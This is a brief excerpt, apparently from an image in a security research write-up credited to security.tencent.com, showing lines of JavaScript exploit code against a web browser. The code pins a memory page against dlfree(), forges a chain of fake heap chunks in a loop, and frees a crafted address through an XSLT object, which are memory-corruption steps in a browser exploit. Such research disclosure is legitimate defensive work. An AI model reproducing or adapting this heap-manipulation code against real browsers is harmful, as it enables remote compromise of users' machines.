 1254 var memobj = new BufferMemoryObject(buffer);
1255
1256 // Prevent dlfree() from unmapping the current page. It will stay mapped
1257 // until the browser is closed.
1258 memobj.write32(page.base, 0x12ffffff, true);
1259
1260 var nnodes = 0;
1261 for (cur = addr + 0x1000; cur < addr + 0x1ff0; cur += 0x40) {
1262 page.write(cur - 4, 48 | 3);
1263 page.write(cur + 4, 0x900d);
1264 page.write(cur + 48 - 4, (addr + 0x2000 | 3));
1265 page.write(cur + 24, cur + 0x40);
1266 nnodes += 1;
1267 }
1268
1269 page.write(cur - 0x40 + 24, 0x0);
1270
1271 xsltobj.free(addr + 0x1000);
1272 INFO("Node free() done");
security.tencent.com